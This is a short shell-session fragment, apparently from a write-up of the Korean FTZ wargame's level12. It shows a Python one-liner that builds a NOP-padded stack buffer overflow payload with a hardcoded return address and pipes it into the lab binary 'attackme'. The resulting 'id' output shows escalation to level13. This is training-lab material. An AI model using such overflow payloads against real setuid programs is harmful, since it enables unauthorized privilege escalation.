 [level12@ftz level12]$ (python -c 'print "\x90"*268+"\x88\xfc\xff\xbf"'; cat) |
./attackme
문장을 입력하세요.
덫 ?
id
uid=3093(level13) gid=3092(level12) groups=3092(level12)
my-pass
TERM environment variable not set.
Level13 Password is "             ".